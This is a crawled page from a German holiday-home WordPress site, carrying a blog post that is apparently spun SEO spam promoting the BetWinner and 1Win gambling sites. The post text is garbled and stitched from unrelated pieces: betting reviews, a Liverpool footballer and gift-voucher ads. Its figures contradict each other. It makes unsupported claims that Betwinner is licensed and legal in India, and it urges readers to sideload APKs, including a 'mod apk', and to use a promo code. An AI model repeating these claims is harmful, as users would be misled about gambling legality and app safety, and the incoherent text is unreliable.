

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ferienhaus-amschildberg.de/blog/betwinner-sports-betting-and-casino-site-70/
body_size: 75289
content:
<!doctype html>
<html lang="de-DE">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>BetWinner Sports Betting And Casino Site &#8211; Ferienhaus</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ferienhaus &raquo; Feed" href="https://ferienhaus-amschildberg.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ferienhaus &raquo; Kommentar-Feed" href="https://ferienhaus-amschildberg.de/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ferienhaus-amschildberg.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.8"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://ferienhaus-amschildberg.de/wp-includes/css/dist/block-library/style.min.css?ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://ferienhaus-amschildberg.de/wp-includes/css/dist/block-library/theme.min.css?ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://ferienhaus-amschildberg.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wishful-blog-style-css'  href='https://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/style.css?ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wishful-blog-fonts-css'  href='//fonts.googleapis.com/css?family=Poppins%3A400%2C600%2C700%2C900%7CMontserrat%3A400%2C500%2C700%2C800%7CLora%3A400%2C400i%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wishful-blog-custom-css'  href='https://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/css/custom.css?ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wishful-blog-slick-css'  href='https://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/slick/slick.css?ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wishful-blog-slick-theme-css'  href='https://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/slick/slick-theme.css?ver=5.5.8' type='text/css' media='all' />
<script type='text/javascript' src='https://ferienhaus-amschildberg.de/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://ferienhaus-amschildberg.de/wp-json/" /><link rel="alternate" type="application/json" href="https://ferienhaus-amschildberg.de/wp-json/wp/v2/posts/2586" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ferienhaus-amschildberg.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ferienhaus-amschildberg.de/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Top 5 Leading Run-Scorers for USA in ODI Cricket' href='https://ferienhaus-amschildberg.de/blog/top-5-leading-run-scorers-for-usa-in-odi-cricket-43/' />
<link rel='next' title='Betwinner Bangladesh Review Register Deposit Bonuses' href='https://ferienhaus-amschildberg.de/blog/betwinner-bangladesh-review-register-deposit-112/' />
<meta name="generator" content="WordPress 5.5.8" />
<link rel="canonical" href="https://ferienhaus-amschildberg.de/blog/betwinner-sports-betting-and-casino-site-70/" />
<link rel='shortlink' href='https://ferienhaus-amschildberg.de/?p=2586' />
<link rel="alternate" type="application/json+oembed" href="https://ferienhaus-amschildberg.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fferienhaus-amschildberg.de%2Fblog%2Fbetwinner-sports-betting-and-casino-site-70%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ferienhaus-amschildberg.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fferienhaus-amschildberg.de%2Fblog%2Fbetwinner-sports-betting-and-casino-site-70%2F&#038;format=xml" />
    <style type="text/css">

            @media (min-width: 992px) {

            .sticky .primary-navigation-wrap {
                position: initial;
            }
        }
               
        .top-header .top-social li>a:hover,
        .copyright>p a,
        .type-post .entry-cover .post-meta>span>a:hover,
        .author.vcard a:hover,
        .slider-section2 .container .row .post-block .post-box .entry-content>span>a:hover,
        .type-post .entry-header>span>a:hover,
        .related-post .related-post-box>h3>a:hover,
        .entry-content .page-link,
        .entry-content .page-link:hover,
        .widget a:hover,
        .search-box span i,
        .woocommerce ul.products li.product .price,
        .woocommerce div.product p.price,
        .woocommerce div.product span.price,
        .widget_latestposts .latest-content span a:hover,
        .footer-light .widget_latestposts .latest-content span a:hover,
        .widget_categories ul li a:hover,
        .widget_archive ul li a:hover,
        .footer-light .widget_categories ul li a:hover,
        .footer-light .widget_archive ul li a:hover {

            color: #940000;
        }

  

        .woocommerce-error,
        .woocommerce-info,
        .woocommerce-message {

            border-top-color: #940000;
        }

        .woocommerce-error::before,
        .woocommerce-info::before,
        .woocommerce-message::before {

            content: "\e015";
            color: #940000;
        }

                    .blog-paralle .type-post .entry-content>a:hover,
            .type-post .entry-content>a:hover,
                .wp-block-tag-cloud a.tag-cloud-link:hover,
        article[class*="type-"] .entry-content .entry-footer .tags a:hover,
        .error-block a:hover,
        .footer-light .widget_social>ul li,
        .footer-light .widget_social>ul li a,
        .footer-dark .widget_social>ul li,
        .footer-dark .widget_social>ul li a,
        #search-form [type=submit],
        .widget_search input#submit,
        .post-password-form [type=submit],
        .wp-block-quote,
        .wp-block-quote.has-text-align-right,
        .wp-block-quote.has-text-align-left,
        blockquote,
        q,
        .scroll-top .back-to-top,
        .section-header h3:before,
        .woocommerce span.onsale,
        .woocommerce #respond input#submit.alt,
        .woocommerce a.button.alt,
        .woocommerce button.button.alt,
        .woocommerce input.button.alt {

            background-color: #940000;
        }

        .type-post:not(.post-position) .entry-header .entry-title::before,
        .related-post>h3::before,
        .comments-title::before,
        .comment-reply-title::before,
        .widget-title::before,
        .slider-section5 .post-item .carousel-caption>a:before,
        .slider-section2 .container .row .post-block .post-box .entry-content>a:before {

            background-color: #940000;
            content: "";
        }

        /* - max-width: 991 */
        @media (max-width: 991px) {

            .ownavigation .navbar-nav li .dropdown-menu>li>a:hover {

                color: #940000;
            }

            .site-navigation {

                background-color: #940000;
            }
        }

        /* - min-width: 992 */
        @media (min-width: 992px) {

            .ownavigation .navbar-nav li .dropdown-menu>li>a:hover {

                color: #940000;
            }
        }
                .header_s .top-header {

            padding-top: 1000;
        }
                .header_s .top-header {

            padding-bottom: 1000;
        }
                .site-navigation>ul>li>a {

            color: #940000;
        }
                .site-navigation>ul>li>a:hover {

            color: #935757;
        }
                .site-navigation ul li .sub-menu li a,
        .site-navigation ul li .children li a {

            color: #f73c27;
        }
                .site-navigation ul li .sub-menu li a:hover,
        .site-navigation ul li .children li a:hover {

            color: #f93011;
        }
                .header_s .menu-block,
        .menu-toggle {

            background-color: #e0e0e0;
        }

        @media (min-width: 992px) {

            .sticky .primary-navigation-wrap {

                background-color: #e0e0e0;
            }

        }
                .site-navigation ul li .sub-menu,
        .site-navigation ul li .children {

            background: #81d742;
        }
                .header_s .menu-block {

            border-top: 1px solid #81d742;
        }

        @media (min-width: 992px) {

            .sticky .primary-navigation-wrap {

                border-top: 1px solid #81d742;
            }

        }
                .site-navigation ul li .sub-menu li a,
        .site-navigation ul li .children li a {

            border-bottom: 1px solid #ffffff;
        }
                /* - max-width: 991 */
        @media (max-width: 991px) {

            .site-navigation {

                background-color: #ffffff;
            }
        }
            .site-title
    {

                    font-family: Lora;
                        font-weight: 700;
                        font-size: 100;
                }

        body
    {

                    font-family: Lora;
                        font-weight: 400;
                        font-size: 10000;
                }

        .page-content .type-post .entry-header .entry-title>a,
    .page-search-content .type-post .entry-header .entry-title>a
    {

                    font-family: Lora;
                        font-weight: 700;
                        font-size: 24px;
                }

        .widget-title,
    .trending-section .section-header h3
    {

                    font-family: Lora;
                }

    .widget-title
    {

                    font-weight: 700;
                        font-size: 1000;
                }

            .header-img .top-header:before {

            background: rgba(255, 255, 255, 0.3);
        }

        .news-letter-wrap h2
    {

                    font-family: Lora;
                        font-weight: 700;
                        font-size: 100;
                }

        .news-letter-wrap .input-field.input-submit #eclg-submit-btn
    {

                    font-family: Lora;
                        font-weight: 400;
                        font-size: 16px;
                }

            .news-letter-wrap {

            background-color: #fcb811;
        }
                .news-letter-wrap h2 {

            color: #fff;
        }
                .news-letter-wrap .input-field label {

            color: #444;
        }
                .news-letter-wrap .input-field.input-submit #eclg-submit-btn {

            color: #fff;
        }
                .news-letter-wrap .input-field.input-submit #eclg-submit-btn:hover {

            color: #fff;
        }
                .news-letter-wrap .input-field.input-submit #eclg-submit-btn {

            background-color: #d35400;
        }
                .news-letter-wrap .input-field.input-submit #eclg-submit-btn:hover {

            background-color: #333;
        }
        
    </style>

    		<style type="text/css">
					a.site-title,
			.site-description,
            .logo-block > a
            {
				color: #940000;
			}
				</style>
		<link rel="icon" href="https://ferienhaus-amschildberg.de/wp-content/uploads/2020/10/cropped-Stern-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ferienhaus-amschildberg.de/wp-content/uploads/2020/10/cropped-Stern-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ferienhaus-amschildberg.de/wp-content/uploads/2020/10/cropped-Stern-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ferienhaus-amschildberg.de/wp-content/uploads/2020/10/cropped-Stern-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			a:link { color: #717171; }
a:visited { color: #717171; }
a:active { color: #000000; }
a:hover { color: #940000; }		</style>
		</head>

<body class="post-template-default single single-post postid-2586 single-format-standard wp-embed-responsive header-img">
<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>
<!-- Loader /- -->

            <header class="container-fluid no-left-padding no-right-padding header_s header-fix header_s1" style="background-image: url( https://ferienhaus-amschildberg.de/wp-content/uploads/2020/10/cropped-headerroh-scaled-7.jpg );">
                <!-- Top Header -->
    <div class="container-fluid no-right-padding no-left-padding top-header">
        <!-- Container -->
        <div class="container">
            <div class="row">
                <div class="col-lg-4 col-12">
                                </div>

                <div class="col-lg-4 logo-block">
                                           <p><a href="https://ferienhaus-amschildberg.de/" rel="home" class="site-title">Ferienhaus</a></p>
                                                <p class="site-description">Am Schildberg</p>
                                    </div>
                <div class="col-lg-4 col-12">
                                        <ul class="top-right user-info">
                                            </ul>
                </div>
            </div>
        </div><!-- Container /- -->
    </div><!-- Top Header /- -->

    <!-- Menu Block -->
    <div class="container-fluid no-left-padding no-right-padding menu-block">
        <!-- Container -->
        <div class="container">
            <div class="primary-navigation-wrap">
                <button class="menu-toggle" data-toggle="collapse" data-target="#site-navigation" aria-controls="site-navigation" aria-expanded="false" >
                    <span class="hamburger-bar"></span>
                    <span class="hamburger-bar"></span>
                    <span class="hamburger-bar"></span>
                </button> <!-- .menu-toggle -->
                <nav id="site-navigation" class="site-navigation">
                    <ul id="menu-menue" class="primary-menu nav-menu"><li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-209"><a href="https://ferienhaus-amschildberg.de/">Unser Ferienhaus</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://ferienhaus-amschildberg.de/preise/">Unsere Preise</a></li>
<li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a href="https://ferienhaus-amschildberg.de/kontakt/">Kontakt</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://ferienhaus-amschildberg.de/umgebung/">Umgebung</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://ferienhaus-amschildberg.de/impressionen/">Impressionen</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://ferienhaus-amschildberg.de/links/">Links</a></li>
<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://ferienhaus-amschildberg.de/anfahrt/">Anfahrt</a></li>
</ul>                </nav>
            </div><!-- // primary-navigation-wrap -->
        </div><!-- Container /- -->
    </div><!-- Menu Block /- -->
    
</header><!-- Header Section /- -->
<div class="main-container">
    <main class="site-main">
<!-- Page Content -->
<div id="content" class="container-fluid no-left-padding no-right-padding page-content blog-single single-post">
    <!-- Container -->
    <div class="container">
        <div class="row">
                        <!-- Content Area -->
            <div class="col-xl-8 col-lg-8 col-md-6 col-12 content-arearight">
            <article id="post-2586" class="post-2586 post type-post status-publish format-standard hentry category-blog">
                <div class="entry-cover">
                        </div>
		    <div class="entry-content">
        <div class="entry-header">
            <span class="post-category">&nbsp;<a href="https://ferienhaus-amschildberg.de/category/blog/" rel="category tag">blog</a></span>            <h1 class="entry-title">BetWinner Sports Betting And Casino Site</h1>
            <div class="post-meta">
                <span class="byline"> <figure></figure><span class="author vcard"><a class="url fn n" href="https://ferienhaus-amschildberg.de/author/admin/">S Z</a></span></span><span class="post-date"><a href="https://ferienhaus-amschildberg.de/2023/11/08/" rel="bookmark">8. November 2023</a></span>            </div>
        </div>
        <h1>BetWinner Sports Betting And Casino Site</h1>
<p>The developers have tried very hard to make the site convenient, fast and attractive. Now all users can enjoy their results and find all the necessary information in a matter of seconds. The site itself has been translated into 17 languages, including Hindi, Spanish, Portuguese, English, etc. Already now it is possible to deposit and withdraw money using Bitcoin and Ethereum cryptocurrencies. Everything in 1Win is highly customizable, and this feature is important for customers. In addition, 1Win is reliable, and this is reflected in the resources used to ensure the security of customers.</p>
<p>Dominik has been a cult classic for The Reds since his move from RB Leipzig in summer. The flair of the Hungarian is something what Liverpool were missing in their midfield in recent times. Moreover, he is a great addition in terms of the on-field chemistry with Salah. The duo has a good ball-holding ability and range of passing. Yes, everything within the Betwinner app is customizable including the way odds are presented and the language being used. Due to this fact alone, the bookie is now available using all primary means of accessing the internet.</p>
<p>Even after the device is rebooted you will be able to Betwinner log in online automatically. Betwinner does not charge any fees for transfer, however, there may be some commission on the part of the payment service. Deposit is credited instantly, while withdrawal takes a little longer. To start gambling, you need to log into your account and replenish your balance. The support service is available when you need to answer any questions or concerns. You can request round-the-clock assistance in any of 15 languages.</p>
<p>I&#8217;m glad that there are bonuses and promotions for new and regular players. Withdrawal of winnings is carried out quickly and without problems. Tracking your sports betting wherever you go is very interesting. 1Win has done everything necessary so that you can enjoy everything through your smartphone.</p>
<p>Everything is easy to install and works without any problems. If you’re new to Betwinner, you’ll be pleased to know about the welcome bonus. Sign up in the Betwinner app, make your first deposit of at least Rs 80, and get a 100% bonus of up to Rs 8,000. The bigger your deposit, the more money you will get in your bonus account. Once you have successfully registered, you will automatically be logged into your new Betwinner account.</p>
<p>There are general rules of cooperation that need to be followed in order to guarantee income from the Betwinner Affiliate Program loyalty program. Of course, Betwinner wants to reward newcomers and offers a bunch of great bonus deals for mobile users. In case you feel like trying something new, you can try out the casino section! Betwinner has everything and more even for online casino fans. Whether you are a fan of table games like roulette or blackjack or a fan of slots, there is always something for every taste.</p>
<p>The official website of betting Betwinner is functional, modern and made in green. At first glance, you can immediately say that this office uses the services of the same developers as BC 1xBet. Translated into more than 50 languages, including Russian, Ukrainian, Belarusian and others. Make a birthday celebration for your loved ones, friends, or relatives super exciting by giving them an eGift voucher as a surprise gift. Gift vouchers are best for the birthday as it brings a smile and also gives them a different choice of online shopping. In order for us to include any of the betting apps they must have a license.</p>
<p>But this does not detract from the quality of this very interesting company. For customers who prefer not to download the app or who do not have Android and iOS systems, the 1Win website is ideal. Any operating system adapts easily, and the screen adapts smoothly. Slots are the oldest and most popular game at any casino. In the bottom menu under “Casino”, all games can be sorted by provider and category.</p>
<p>You can sort the eVoucher offers by store and by category. Just don’t forget to sign in and buy the gift cards online via Zingoy to earn the extra immediate cashback on it. Buying gifts require a great deal of investment of time and money. Even after that, there are chances that someone might end up not liking the gifts you buy for them.</p>
<p>Players can log in to Betwinner from desktop devices, mobile phones and tablets on iOS and Android systems. You can also access the adapted Internet version from any device. Yes, Betwinner is a licensed casino and betting service in India.</p>
<p>To withdraw winnings, you need to go to “Personal account” and click “Withdrawal”. Next, you need to choose a withdrawal method and specify the amount. It is important to know that before the first conclusion, the player must go through the verification procedure. You can browse for all the latest gift offers from hundreds of stores across a variety of categories on this single page. If you are looking for any specific gift card offers, use the filters given on the left-hand side of the page.</p>
<p>Sports betting is the core business of the international platform 1win online site. Over one million users use the site daily and leave reviews. Sports betting is excellently developed on the site and users have a wide variety of sports disciplines to choose from. This includes the most popular sports from all over the world as well as some obscure disciplines. The 1win official website has a large selection of betting types.</p>
<p>In this mode, the odds change as quickly as the events in the game. For our clients, this is a great chance to get win quickly or catch high odds. In Multi Live mode, bets are available on all current events around the world. Also in this mode, text broadcast and match statistics are available. The number of mobile device users is increasing in the world, so we pay special attention to this. However, Betwinner Browser Version also has some advantages.</p>
<p>Irrespective of the selected payment method, Betwinner Bangladesh does not impose any transaction fees on deposits or withdrawals. It’s crucial to remember that different banks and e-wallets could charge different transaction fees. Yes, you won’t find any option missing from the Betwinner application. Yes, all your account details can be viewed from any of their technology solutions even the Betwinner app.</p>
<p>Those bonuses are available in the desktop version of the platform, as well as in the mobile application. Players don&#8217;t have to go to an actual casino to play their favorite games. Gambling fans can play thousands of awesome games right in the Betwinner app. For an even better experience players can install an additional Betwinner mod apk that offers daily cash prizes. The BetWinner online casino features a live casino games. Here you’ll find live casino games from well-known providers like Lucky Streak, Ezugi, Evolution Gaming, Pragmatic Play, Portomaso and Asia Gaming.</p>
<p>Convenience wouldn’t be complete without the existence of a mobile presence. A website is well and good but the majority of consumers have neither the time nor the convenience of accessing a computer. If you have a Betwinner app old version, allow the app to update automatically in your phone&#8217;s settings as we mentioned previously. Remember that your device should have enough memory space for these updates. Get push notifications from Betwinner about all the important and beneficial offers. Don&#8217;t miss the opportunities that can help you win more money or increase your payouts.</p>
<p>Thanks to the introduction of gift cards, gifting has now become easier. Now, whenever you are in doubt you can instantly buy vouchers online instead of spending hours hunting for a suitable gift. From the side of a fan (especially a beginner), it may seem that applying contrived circumstances means doing something wrong, making a mistake.</p>
<p>Betting apps for cricket add tremendous convenience to the wagering process streamlining the entire betting process. Unfortunately BC Game is yet to add streaming to their in-play service and a bet builder feature would also be a welcome addition. Sportsbet.io carries over 40 different sports and betting markets and offers both Asian and European bookmaker options. While the brand only offers a dedicated app for Android users, iOS users can access the platform via their mobile browser. This guide to the best cricket betting apps will be your ideal place to start. Find the perfect cricket betting app for your needs with our highlighted reviews.</p>
<p>In the latter, the client needs to mark 2 or more coefficients. Do not make an unintentional mistake so as not to lose your gifts. The information is checked by the BC security service (the client’s details are checked). The deposit is replenished instantly, but the withdrawal depends on the specific method chosen by the bettor. The minimum top-up amount is 5 dollars, the withdrawal is at least 5 dollars.</p>
<p>In addition, you cannot use your bonus in bets that contain selections with odds lower than 1.40. Furthermore, your account details must not be the same as those used by any other user on betwinner. The betwinner welcome bonus is an excellent way to start your Betwinner journey. However, there are certain requirements that you must meet to qualify for this offer. These conditions are outlined on the promotions page of the website.</p>
<p>Betwinner, however, provides betting options for more well-liked sports including tennis, basketball, and golf in addition to these two. There are also opportunities to bet on Formula 1 races for motorsports enthusiasts. Betwinner covers niche events such as MMA fights and esports tournaments in addition to conventional sports.</p>
<p>With all that being said, Betwinner comes across as that bookie you know exists and has tried out their services several times. Punters can rest assured their money and personal information is safe with the bookie. The brand is a great find and recommendation for any type of bookie, small-time or VIP. The Betwinner app and website are compatible with most devices and operating systems.</p>
<p>The user-friendly layout and extensive game selection of Betwinner.com, an online betting site, have contributed to its enormous rise in popularity in recent years. This Betwinner review gives users a distinctive platform to enjoy their preferred casino and sports games in a safe and secure online betting environment. Betwinner is a great choice for those looking to place bets on esports events. Their registration process is quick and easy, and you can start betting in minutes! You can also open a VIP account to enjoy even more benefits. So Betwinner could be your sportsbook for playing online.</p>
<p>To access Betwinner casino click on “Casino” in the “More” section. You can play each slot in demo mode and decide whether to bet real money. Replenishment of the balance in the game occurs automatically from your balance. But gambling enthusiasts also have many reasons to visit the 1Win website. The casino section, created by one of the most famous developers in the gaming world, Microgaming, offers an impressive 450 games. Unfortunately, we have not found specific bonuses and promotions for mobile customers.</p>
<p>The LUCK1W500 promo code is universal and works in all countries. However, your verification will not be required immediately. You can start betting as soon as you register and make your first deposit, but you will not be able to withdraw your funds until your identity is confirmed. India is on the list, so if you happen to be in this country, you can safely proceed with account registration.</p>
<p>As a final say, Betwinner will be great for beginners as it offers a big welcome bonus that is up to 24,000 INR. More advanced players will have fun with complex options for betting, a large sportsbook and realistic casino games. In addition, we confirm that Betwinner is a safe, secure and legal betting platform in India. The 1win Official Website in India is a modern, stylish, and user-friendly sports betting and gaming website. The website has dark hues and accentuated, brightly colored buttons. The clever navigation makes it easy for players to find the information they need.</p>
<p>With its open-source nature, the OS supports a wide range of devices each with different specs and performance. That being said, it comes as no surprise that a hard limit exists that prevents certain devices from installing Betwinner app. You can place  bets, top up your deposit and withdraw funds when playing at the BetWinner. If something goes wrong, you can always get help from the customer care service. However, you can download the Betwinner apk latest version on your Android or iOS device by following the instructions that we mentioned previously.</p>
<p>You can prepare for the tournaments and matches by filtering the upcoming events. Players are offered to bet on the Team Winner, Over Total Runs Teams, First Ball of Match, Top Batsman, Best Bowler and other types of bets. Furthermore, you can only use this offer on one account per household and IP address. If you try to abuse the promotion, Betwinner will close your account. Hence, it is crucial to read the T&amp;Cs carefully before making a deposit. You can also check the T&amp;Cs on Betwinner’s website to ensure that you are eligible for the promotion.</p>
<p>Zingoy brings you exclusive eVouchers from the top restaurants like KFC, Domino&#8217;s, McDonald&#8217;s, Pizza Hut, and more top restaurants. At Cricbaba there are plenty of fast INR-friendly payment options. Decent withdrawal limits and fast payouts are typical for Cricbaba. They pride themselves on the possibility of using eWallets and crypto options. You must register with Predictor in order to get assistance for the product.</p>
<p>All you have to do is to run the official site BetWinner.com on your cell phone. Right after that, you will be redirected to the mobile web version suited for small screens. Here you will find an excellent collection of casino games.</p>
<p>The application is perfectly adapted for any modern gadget. Even a novice user will quickly cope with the functional buttons and tabs for betting. Bonus promotions on the BetWinner website are constantly updated. To keep up to date with the latest bonus offers, check the “Promotions” section on the official BetWinner website.</p>
<p>The installation procedure is a lot like the Google one except it is offline. In the Betwinner app store, the website holds the apk file and runs an installation via the internet. On the other hand, using an apk file is completely offline. When completed successfully, you will be given the option of running the Betwinner app or exiting the installer. When you first come across the bookie on Android, the first thing that comes to mind is knowing they are not the first to do it. The bookie game has plenty of fish in the sea so Betwinner has to at least ensure they are as competitive as their rivals in the industry.</p>
<p>These bonuses include a welcome bonus and cashback promos. In addition, you can also get a 25% reload bonus every time you deposit using pre-selected payment methods. Use the rewards to diversify your game and expand your bankroll. Casino bonuses can only be used for casino betting options. The brand strives to be as accessible as possible to the client For the  convenience, the official website offers to download BetWinner app . If you’re unsure about the luck, or save your balance or try a new online slot, take advantage of our free demo free mode.</p>
<ul>
<li>You can use a variety of methods to do this, including credit and debit cards.</li>
<li>While there may be some situations to bet on some form of cricket just for fun, all of our recommended cricket betting apps take real money bets.</li>
<li>Unfortunately, the app is not available in the official Google Play and App Stor shops, so download BetWinner for the direct installation from the official website.</li>
<li>The Aviator game is a random number generator in which participants create tactics that could or might not be successful.</li>
</ul>
<p>At the same time, you can watch the broadcasts right in the app if you go to the live section. And even if you bet on the same team in each event, you still won’t be able to go into the red. If there is any problem, be it work, bonuses, live games and security, the support service is always ready. 1Win is also reliable as it thinks about its user and offers a number of recommendations to avoid dependency issues. If you go to the table games section, you will see the different names of roulette and blackjack.</p>
<h2>Is Betwinner mobile app safe?</h2>
<p>A user-friendly and well-organized interface greets them when they arrive at the Betwinner Bangladesh website. The site has many tabs for convenient navigation and a straightforward layout. The top of the website provides easy access to the user’s account information, active bets, and accessible sports categories.</p>
<p>It is necessary to familiarize yourself with the 1win app compatibility requirements in advance. Register on the official website of the bookmaker and log in to your personal account. Usually this process does not take much time and is carried out almost instantly. To get the maximum possible reward, you will also need to enter a promo code during registration. BC Betwinner offers many methods of depositing and withdrawing funds. You can even use the filter to choose the most optimal way of withdrawing money, which is relevant in a separate geographical region.</p>
<p>To run the bookmaker program, select a device to install it, download the .apk file (if you have an Android), and complete the installation of the BetWinner app. I am very impressed with Betwinner&#8217;s live betting feature. Betwinner bookmaker gives sports betting a whole new dimension by allowing users to be more involved in events. The intuitive interface of the platform makes it even more enjoyable, providing easy navigation and clear information.</p>
